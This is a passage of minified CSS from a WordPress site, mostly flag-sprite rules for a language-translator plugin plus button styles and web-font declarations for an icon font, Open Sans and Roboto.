-2px -33px no-repeat;}#flags.size18 a[title="Bengali"],.tool-container .tool-items a[title="Bengali"],a.single-language[title="Bengali"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -33px no-repeat;}#flags.size18 a[title="Bosnian"],.tool-container .tool-items a[title="Bosnian"],a.single-language[title="Bosnian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -33px no-repeat;}#flags.size18 a[title="Bulgarian"],.tool-container .tool-items a[title="Bulgarian"],a.single-language[title="Bulgarian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -33px no-repeat;}#flags.size18 a[title="Catalan"],.tool-container .tool-items a[title="Catalan"],a.single-language[title="Catalan"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -33px no-repeat;}#flags.size18 a[title="Cebuano"],.tool-container .tool-items a[title="Cebuano"],a.single-language[title="Cebuano"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -33px no-repeat;}#flags.size18 a[title="Chichewa"],.tool-container .tool-items a[title="Chichewa"],a.single-language[title="Chichewa"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -410px no-repeat;}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -62px no-repeat;}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -62px no-repeat;}#flags.size18 a[title="Corsican"],.tool-container .tool-items a[title="Corsican"],a.single-language[title="Corsican"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -91px no-repeat;}#flags.size18 a[title="Croatian"],.tool-container .tool-items a[title="Croatian"],a.single-language[title="Croatian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -62px no-repeat;}#flags.size18 a[title="Czech"],.tool-container .tool-items a[title="Czech"],a.single-language[title="Czech"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -62px no-repeat;}#flags.size18 a[title="Danish"],.tool-container .tool-items a[title="Danish"],a.single-language[title="Danish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -62px no-repeat;}#flags.size18 a[title="Dutch"],.tool-container .tool-items a[title="Dutch"],a.single-language[title="Dutch"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -62px no-repeat;}#flags.size18 a[title="English"],.tool-container .tool-items a[title="English"],a.single-language[title="English"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -352px no-repeat;}#flags.size18 a.united-states[title="English"],a.single-language.united-states[title="English"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -352px no-repeat;}#flags.size18 a[title="Esperanto"],.tool-container .tool-items a[title="Esperanto"],a.single-language[title="Esperanto"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -91px no-repeat;}#flags.size18 a[title="Estonian"],.tool-container .tool-items a[title="Estonian"],a.single-language[title="Estonian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -91px no-repeat;}#flags.size18 a[title="Filipino"],.tool-container .tool-items a[title="Filipino"],a.single-language[title="Filipino"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -91px no-repeat;}#flags.size18 a[title="Finnish"],.tool-container .tool-items a[title="Finnish"],a.single-language[title="Finnish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -91px no-repeat;}#flags.size18 a[title="French"],.tool-container .tool-items a[title="French"],a.single-language[title="French"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -91px no-repeat;}#flags.size18 a[title="Frisian"],.tool-container .tool-items a[title="Frisian"],a.single-language[title="Frisian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -62px no-repeat;}#flags.size18 a[title="Galician"],.tool-container .tool-items a[title="Galician"],a.single-language[title="Galician"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -91px no-repeat;}#flags.size18 a[title="Georgian"],.tool-container .tool-items a[title="Georgian"],a.single-language[title="Georgian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -120px no-repeat;}#flags.size18 a[title="German"],.tool-container .tool-items a[title="German"],a.single-language[title="German"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -120px no-repeat;}#flags.size18 a[title="Greek"],.tool-container .tool-items a[title="Greek"],a.single-language[title="Greek"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -120px no-repeat;}#flags.size18 a[title="Gujarati"],.tool-container .tool-items a[title="Gujarati"],a.single-language[title="Gujarati"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -120px no-repeat;}#flags.size18 a[title="Haitian"],.tool-container .tool-items a[title="Haitian"],a.single-language[title="Haitian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -120px no-repeat;}#flags.size18 a[title="Hawaiian"],.tool-container .tool-items a[title="Hawaiian"],a.single-language[title="Hawaiian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -468px no-repeat;}#flags.size18 a[title="Hausa"],.tool-container .tool-items a[title="Hausa"],a.single-language[title="Hausa"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -120px no-repeat;}#flags.size18 a[title="Hebrew"],.tool-container .tool-items a[title="Hebrew"],a.single-language[title="Hebrew"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -149px no-repeat;}#flags.size18 a[title="Hindi"],.tool-container .tool-items a[title="Hindi"],a.single-language[title="Hindi"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -149px no-repeat;}#flags.size18 a[title="Hmong"],.tool-container .tool-items a[title="Hmong"],a.single-language[title="Hmong"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -149px no-repeat;}#flags.size18 a[title="Hungarian"],.tool-container .tool-items a[title="Hungarian"],a.single-language[title="Hungarian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -149px no-repeat;}#flags.size18 a[title="Icelandic"],.tool-container .tool-items a[title="Icelandic"],a.single-language[title="Icelandic"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -149px no-repeat;}#flags.size18 a[title="Igbo"],.tool-container .tool-items a[title="Igbo"],a.single-language[title="Igbo"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -149px no-repeat;}#flags.size18 a[title="Indonesian"],.tool-container .tool-items a[title="Indonesian"],a.single-language[title="Indonesian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -178px no-repeat;}#flags.size18 a[title="Irish"],.tool-container .tool-items a[title="Irish"],a.single-language[title="Irish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -178px no-repeat;}#flags.size18 a[title="Italian"],.tool-container .tool-items a[title="Italian"],a.single-language[title="Italian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -178px no-repeat;}#flags.size18 a[title="Japanese"],.tool-container .tool-items a[title="Japanese"],a.single-language[title="Japanese"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -178px no-repeat;}#flags.size18 a[title="Javanese"],.tool-container .tool-items a[title="Javanese"],a.single-language[title="Javanese"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -178px no-repeat;}#flags.size18 a[title="Kannada"],.tool-container .tool-items a[title="Kannada"],a.single-language[title="Kannada"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -178px no-repeat;}#flags.size18 a[title="Kazakh"],.tool-container .tool-items a[title="Kazakh"],a.single-language[title="Kazakh"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -410px no-repeat;}#flags.size18 a[title="Khmer"],.tool-container .tool-items a[title="Khmer"],a.single-language[title="Khmer"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -207px no-repeat;}#flags.size18 a[title="Korean"],.tool-container .tool-items a[title="Korean"],a.single-language[title="Korean"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -207px no-repeat;}#flags.size18 a[title="Kurdish"],.tool-container .tool-items a[title="Kurdish"],a.single-language[title="Kurdish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -468px no-repeat;}#flags.size18 a[title="Kyrgyz"],.tool-container .tool-items a[title="Kyrgyz"],a.single-language[title="Kyrgyz"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -468px no-repeat;}#flags.size18 a[title="Lao"],.tool-container .tool-items a[title="Lao"],a.single-language[title="Lao"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -207px no-repeat;}#flags.size18 a[title="Latin"],.tool-container .tool-items a[title="Latin"],a.single-language[title="Latin"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -207px no-repeat;}#flags.size18 a[title="Latvian"],.tool-container .tool-items a[title="Latvian"],a.single-language[title="Latvian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -207px no-repeat;}#flags.size18 a[title="Lithuanian"],.tool-container .tool-items a[title="Lithuanian"],a.single-language[title="Lithuanian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -207px no-repeat;}#flags.size18 a[title="Luxembourgish"],.tool-container .tool-items a[title="Luxembourgish"],a.single-language[title="Luxembourgish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -496px no-repeat;}#flags.size18 a[title="Macedonian"],.tool-container .tool-items a[title="Macedonian"],a.single-language[title="Macedonian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -236px no-repeat;}#flags.size18 a[title="Malagasy"],.tool-container .tool-items a[title="Malagasy"],a.single-language[title="Malagasy"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -410px no-repeat;}#flags.size18 a[title="Malay"],.tool-container .tool-items a[title="Malay"],a.single-language[title="Malay"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -236px no-repeat;}#flags.size18 a[title="Malayalam"],.tool-container .tool-items a[title="Malayalam"],a.single-language[title="Malayalam"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -410px no-repeat;}#flags.size18 a[title="Maltese"],.tool-container .tool-items a[title="Maltese"],a.single-language[title="Maltese"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -236px no-repeat;}#flags.size18 a[title="Maori"],.tool-container .tool-items a[title="Maori"],a.single-language[title="Maori"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -236px no-repeat;}#flags.size18 a[title="Marathi"],.tool-container .tool-items a[title="Marathi"],a.single-language[title="Marathi"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -236px no-repeat;}#flags.size18 a[title="Mongolian"],.tool-container .tool-items a[title="Mongolian"],a.single-language[title="Mongolian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -236px no-repeat;}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -410px no-repeat;}#flags.size18 a[title="Nepali"],.tool-container .tool-items a[title="Nepali"],a.single-language[title="Nepali"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -265px no-repeat;}#flags.size18 a[title="Norwegian"],.tool-container .tool-items a[title="Norwegian"],a.single-language[title="Norwegian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -265px no-repeat;}#flags.size18 a[title="Pashto"],.tool-container .tool-items a[title="Pashto"],a.single-language[title="Pashto"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -496px no-repeat;}#flags.size18 a[title="Persian"],.tool-container .tool-items a[title="Persian"],a.single-language[title="Persian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -265px no-repeat;}#flags.size18 a[title="Polish"],.tool-container .tool-items a[title="Polish"],a.single-language[title="Polish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -265px no-repeat;}#flags.size18 a[title="Portuguese"],.tool-container .tool-items a[title="Portuguese"],a.single-language[title="Portuguese"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -265px no-repeat;}#flags.size18 a.brazil[title="Portuguese"],a.single-language.brazil[title="Portuguese"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -439px no-repeat;}#flags.size18 a[title="Punjabi"],.tool-container .tool-items a[title="Punjabi"],a.single-language[title="Punjabi"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -265px no-repeat;}#flags.size18 a[title="Romanian"],.tool-container .tool-items a[title="Romanian"],a.single-language[title="Romanian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -294px no-repeat;}#flags.size18 a[title="Russian"],.tool-container .tool-items a[title="Russian"],a.single-language[title="Russian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -294px no-repeat;}#flags.size18 a[title="Samoan"],.tool-container .tool-items a[title="Samoan"],a.single-language[title="Samoan"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -468px no-repeat;}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -468px no-repeat;}#flags.size18 a[title="Serbian"],.tool-container .tool-items a[title="Serbian"],a.single-language[title="Serbian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -294px no-repeat;}#flags.size18 a[title="Sesotho"],.tool-container .tool-items a[title="Sesotho"],a.single-language[title="Sesotho"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -410px no-repeat;}#flags.size18 a[title="Shona"],.tool-container .tool-items a[title="Shona"],a.single-language[title="Shona"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -496px no-repeat;}#flags.size18 a[title="Sindhi"],.tool-container .tool-items a[title="Sindhi"],a.single-language[title="Sindhi"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -352px no-repeat;}#flags.size18 a[title="Sinhala"],.tool-container .tool-items a[title="Sinhala"],a.single-language[title="Sinhala"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -439px no-repeat;}#flags.size18 a[title="Slovak"],.tool-container .tool-items a[title="Slovak"],a.single-language[title="Slovak"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -294px no-repeat;}#flags.size18 a[title="Slovenian"],.tool-container .tool-items a[title="Slovenian"],a.single-language[title="Slovenian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -294px no-repeat;}#flags.size18 a[title="Somali"],.tool-container .tool-items a[title="Somali"],a.single-language[title="Somali"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -294px no-repeat;}#flags.size18 a[title="Spanish"],.tool-container .tool-items a[title="Spanish"],a.single-language[title="Spanish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -323px no-repeat;}#flags.size18 a[title="Sundanese"],.tool-container .tool-items a[title="Sundanese"],a.single-language[title="Sundanese"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -381px no-repeat;}#flags.size18 a[title="Swahili"],.tool-container .tool-items a[title="Swahili"],a.single-language[title="Swahili"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -323px no-repeat;}#flags.size18 a[title="Swedish"],.tool-container .tool-items a[title="Swedish"],a.single-language[title="Swedish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -323px no-repeat;}#flags.size18 a[title="Tajik"],.tool-container .tool-items a[title="Tajik"],a.single-language[title="Tajik"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -439px no-repeat;}#flags.size18 a[title="Tamil"],.tool-container .tool-items a[title="Tamil"],a.single-language[title="Tamil"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -323px no-repeat;}#flags.size18 a[title="Telugu"],.tool-container .tool-items a[title="Telugu"],a.single-language[title="Telugu"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -323px no-repeat;}#flags.size18 a[title="Thai"],.tool-container .tool-items a[title="Thai"],a.single-language[title="Thai"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -323px no-repeat;}#flags.size18 a[title="Turkish"],.tool-container .tool-items a[title="Turkish"],a.single-language[title="Turkish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -352px no-repeat;}#flags.size18 a[title="Ukrainian"],.tool-container .tool-items a[title="Ukrainian"],a.single-language[title="Ukrainian"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -352px no-repeat;}#flags.size18 a[title="Urdu"],.tool-container .tool-items a[title="Urdu"],a.single-language[title="Urdu"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -147px -352px no-repeat;}#flags.size18 a[title="Uzbek"],.tool-container .tool-items a[title="Uzbek"],a.single-language[title="Uzbek"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -439px no-repeat;}#flags.size18 a[title="Vietnamese"],.tool-container .tool-items a[title="Vietnamese"],a.single-language[title="Vietnamese"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -381px no-repeat;}#flags.size18 a[title="Welsh"],.tool-container .tool-items a[title="Welsh"],a.single-language[title="Welsh"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -31px -381px no-repeat;}#flags.size18 a[title="Xhosa"],.tool-container .tool-items a[title="Xhosa"],a.single-language[title="Xhosa"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -2px -4px no-repeat;}#flags.size18 a[title="Yiddish"],.tool-container .tool-items a[title="Yiddish"],a.single-language[title="Yiddish"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -60px -381px no-repeat;}#flags.size18 a[title="Yoruba"],.tool-container .tool-items a[title="Yoruba"],a.single-language[title="Yoruba"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -89px -381px no-repeat;}#flags.size18 a[title="Zulu"],.tool-container .tool-items a[title="Zulu"],a.single-language[title="Zulu"] span.size18{background:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/google-language-translator/images/flags18.png") -118px -381px no-repeat;}#glt-toolbar{display:none;}#glt-translate-trigger{position:fixed;bottom:0;top:auto;right:20px;z-index:200002;padding:6px 20px 3px;font-size:16px;font-family:Arial;font-weight:700;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);text-decoration:none;text-align:center;box-shadow:0 0 9px rgba(0,0,0,.3);-webkit-box-shadow:0 0 9px rgba(0,0,0,.3);-moz-box-shadow:0 0 9px rgba(0,0,0,.3);box-sizing:content-box !important;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;background:linear-gradient(center top,#fbb450,#f89406);background:-webkit-gradient(linear,center top,center bottom,from(#fbb450),to(#f89406));background:-webkit-linear-gradient(#fbb450,#f89406);background:-moz-linear-gradient(#fbb450,#f89406);background:-o-linear-gradient(#fbb450,#f89406);background:-ms-linear-gradient(#fbb450,#f89406);background:linear-gradient(#fbb450,#f89406);background:-o-linear-gradientcenter(center top,#fbb450,#f89406);}.clearfix{}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}[data-mfp-src]{cursor:pointer;}[data-scroll-to-class]{cursor:pointer;}@font-face{font-display:swap;font-family:"multipurpose";src:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/td-multi-purpose/images/icons/multipurpose.eot?2");src:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/td-multi-purpose/images/icons/multipurpose.eot?2#iefix") format("embedded-opentype"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/td-multi-purpose/images/icons/multipurpose.woff?2") format("woff"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/td-multi-purpose/images/icons/multipurpose.ttf?2") format("truetype"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/td-multi-purpose/images/icons/multipurpose.svg?2#wpion") format("svg");font-weight:400;font-style:normal;}[class*=" tdm-icon-"]:before,[class*=" tdm-icons"]:before,[class^=tdm-icon-]:before,[class^=tdm-icons]:before{font-family:"multipurpose" !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*=tdm-icon-]{line-height:1;text-align:center;display:inline-block;}[class*=tdm-icons]{line-height:1;text-align:center;display:inline-block;cursor:default;}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-ext-400.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-400.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-ext-600.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-600.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-ext-700.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-700.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-400.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-400.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-500.woff2") format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-display:swap;src:url("//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-500.woff2") 